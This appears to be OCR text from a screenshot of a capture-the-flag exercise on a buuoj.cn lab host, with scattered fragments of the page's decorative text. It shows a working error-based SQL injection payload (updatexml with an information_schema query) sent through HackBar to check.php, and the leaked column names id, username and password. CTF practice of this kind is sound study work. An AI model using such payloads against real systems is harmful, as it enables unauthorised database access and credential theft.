 3e6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?username=1%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)l...
元素 控制台 源代码 内存 安全性 HackBar 媒体 网络
16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://88498579-63e6-40f2-ad34-8cd05e051b76.node4.buuoj.cn:81/check.php?
username=1%27or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like(
rDsq1%27)),0x7e),1))%23%23&password=123
Use POST method
MODIFY HEADER
Error!
WORK, GET MARRIED
ME KIDS, PAY YOUR TAXES
XPATH syntax error: '~id,username,password~'
R BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
Y THE LAW
REPEAT AFTER ME:
AM FREE